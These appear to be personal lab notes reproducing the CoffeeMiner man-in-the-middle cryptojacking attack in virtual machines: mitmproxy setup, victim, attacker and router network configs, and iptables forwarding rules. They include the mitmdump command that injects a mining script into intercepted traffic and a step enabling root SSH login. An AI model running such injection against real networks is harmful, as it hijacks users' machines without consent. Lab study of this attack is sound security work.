https://www.youtube.com/watch?v=wmYJ6Z4LoCA http://arnaucube.com/blog/coffeeminer-hacking-wifi-cryptocurrency-miner.html https://github.com/arnaucube/coffeeMiner https://github.com/arnaucube/coffeeMiner/blob/master/virtualbox_scenario_instructions.md
# 1. Mitmproxy
https://mitmproxy.org/ https://docs.mitmproxy.org/stable/
root@kali:~# mitmproxy --version
Mitmproxy: 4.0.4
Python: 3.6.8
OpenSSL: OpenSSL 1.1.1a 20 Nov 2018
Platform: Linux-4.19.0-kali1-amd64-x86_64-with-Kali-kali-rolling-kali-rolling
root@kali:~# mitmdump --version
Mitmproxy: 4.0.4
Python: 3.6.8
OpenSSL: OpenSSL 1.1.1a 20 Nov 2018
Platform: Linux-4.19.0-kali1-amd64-x86_64-with-Kali-kali-rolling-kali-rolling
# 1.1 Local setup test
https://medium.com/max-greenwalds-blog/mitmproxy-your-d-i-y-private-eye-864c08f84736 https://juejin.im/post/5ac9ea6d518825364001b5b9 https://blog.heckel.xyz/2013/07/01/how-to-use-mitmproxy-to-read-and-modify-https-traffic-of-your-phone/
Run mitmproxy


Open mitm.it https://github.com/mitmproxy/mitmproxy/issues/3034 Workaround was navigating to http://mitm.it/cert/pem

# 1.2 Coffeeminer test
Victim


root@kali:~# vim /etc/network/interfaces
root@kali:~# /etc/init.d/networking restart
[ ok ] Restarting networking (via systemctl): networking.service.
root@kali:~# cat /etc/network/interfaces
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 192.168.134.4
netmask 255.255.255.0
gateway 192.168.134.6

Script Param https://github.com/mitmproxy/mitmproxy/blob/master/examples/simple/custom_option.py https://docs.mitmproxy.org/stable/addons-options/
Attacker


root@kali:~# cat /etc/network/interfaces
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 192.168.134.3
netmask 255.255.255.0
gateway 192.168.134.6

Router

#Dhclient etho0
root@kali:~# vim /etc/network/interfaces
root@kali:~# /etc/init.d/networking restart
[....] Restarting networking (via systemctl): networking.serviceJob for networking.service failed because the control process exited with error code.
See "systemctl status networking.service" and "journalctl -xe" for details.
failed!
oot@kali:~# cat /etc/network/interfaces
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet dhcp
auto eth1
iface eth1 inet static
address 192.168.134.6
netmask 255.255.255.0


Start
router_kali
root@kali:~# iptables --flush
root@kali:~# iptables --table nat --flush
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
root@kali:~# iptables -A FOWARD -i eth0 -o eth1 -j ACCEPT
iptables v1.8.2 (nf_tables): Chain 'FOWARD' does not exist
root@kali:~# iptables -A FORWARD -i eth0 -o eth1 -j ACCEPT
root@kali:~# iptables -A FORWARD -i eth1 -o eth0 -j ACCEPT
Attack
vim /etc/ssh/sshd_config
PemitRootLogin yes
systemctl restart ssh.service

mitmdump -s injector.py --set custom='http://127.0.0.1:8000/script.js'
# troubleshooting
mitmdump was not found https://github.com/arnaucube/coffeeMiner/issues/26 /usr/bin/mitmdump no such script https://unix.stackexchange.com/questions/446289/mitmdump-error-usr-bin-mitmdump-no-such-scripts unrecognized arguments: -T https://github.com/arnaucube/coffeeMiner/issues/28
# Applications
https://engineering.linecorp.com/en/blog/auto-inspecting-testing-with-google-analytics/